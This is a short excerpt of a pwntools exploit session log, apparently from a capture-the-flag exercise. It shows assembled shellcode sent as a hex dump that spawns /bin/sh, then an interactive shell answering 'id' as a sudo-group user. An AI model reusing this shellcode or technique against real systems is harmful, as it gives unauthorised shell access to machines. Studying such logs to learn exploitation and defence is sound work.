 syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-OnjUcv/step2 /tmp/pwn-asm-OnjUcv/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-OnjUcv/step3 /tmp/pwn-asm-OnjUcv/step4
[DEBUG] Sent 0x54 bytes:
00000000 68 2e 30 01 01 81 34 24 01 01 01 01 48 b8 2f 64 │h.0·│··4$│····│H·/d│
00000010 65 76 2f 70 74 73 50 48 89 e7 31 d2 6a 02 5e 6a │ev/p│tsPH│··1·│j·^j│
00000020 02 58 0f 05 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 │·X··│jhH·│/bin│///s│
00000030 50 48 89 e7 68 72 69 01 01 81 34 24 01 01 01 01 │PH··│hri·│··4$│····│
00000040 31 f6 56 6a 08 5e 48 01 e6 56 48 89 e6 31 d2 6a │1·Vj│·^H·│·VH·│·1·j│
00000050 3b 58 0f 05 │;X··│
00000054
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'Thanks\n'
Thanks
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
uid=1000(xl) gid=1000(xl) groups=1000(xl),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
$